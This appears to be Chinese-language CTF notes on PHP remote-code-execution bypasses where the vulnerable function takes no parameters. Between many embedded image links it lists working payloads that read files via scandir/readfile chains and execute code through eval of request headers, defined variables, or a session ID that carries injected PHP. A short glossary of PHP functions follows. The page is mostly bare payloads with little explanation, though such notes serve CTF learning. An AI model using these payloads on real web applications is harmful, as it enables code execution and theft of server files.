``````readfile(reset(array_slice(scandir(pos(localeconv())),-2))); #fuzz出的payload,需要携带参数
````````````eval(end(getallheaders()));
````````````#headers : readfile("theflag.php");

``````### 思考

``````eval(array_rand(array_flip(getallheaders()))); # 不清楚参数位置

````````````#GET传参 \$a=phpinfo();

# post

eval(end(current(get_defined_vars())));
``````Vulnhun之Ted[Session代码执行]

``````PHPSESSID : phpinfo(); # session中写入恶意代码

eval(session_id(session_start()));
``````

``````getchwd() 函数返回当前工作目录。
scandir() 函数返回指定目录中的文件和目录的数组。
dirname() 函数返回路径中的目录部分。
chdir() 函数改变当前的目录。

current()       返回数组中的当前单元, 默认取第一个值
pos()           current() 的别名
next() 函数将内部指针指向数组中的下一个元素，并输出。
end()       将内部指针指向数组中的最后一个元素，并输出。
array_rand()    函数返回数组中的随机键名，或者如果您规定函数返回不只一个键名，则返回包含随机键名的数组。
array_flip()    array_flip() 函数用于反转/交换数组中所有的键名以及它们关联的键值。
array_slice() 函数在数组中根据条件取出一段值，并返回
chr() 函数从指定的 ASCII 值返回字符。
hex2bin — 转换十六进制字符串为二进制字符串

getenv()        获取一个环境变量的值(在7.1之后可以不给予参数)
``````

https://xz.aliyun.com/t/6316

https://www.anquanke.com/post/id/186187